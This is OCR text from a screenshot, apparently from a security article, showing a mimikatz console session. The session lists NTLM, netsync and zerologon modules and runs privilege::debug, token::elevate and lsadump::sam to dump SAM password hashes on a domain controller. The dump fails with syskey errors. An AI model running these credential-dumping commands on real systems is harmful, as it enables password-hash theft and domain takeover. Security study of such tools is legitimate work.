 mimikatz 2.2.0 x64 (oe.eo)
main controller
setntlm - Ask a server to set a new password/ntlm for one user
changentlm - Ask a server to set a new password/ntlm for one user
netsync - Ask a DC to send current and previous NTLM hash of DC/SRV/W
KS
packages
mbc
zerologon
postzerologon
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
mimikatz # lsadump::sam
Domain : DC
SysKey : ERROR kuhl_m_lsadump_getSyskey ; LSA Key Class read error
ERROR kuhl_m_lsadump_getComputerAndSyskey ; kuhl_m_lsadump_getSyskey KO
mimikatz #
C:\Windows\system32>
FREEBUF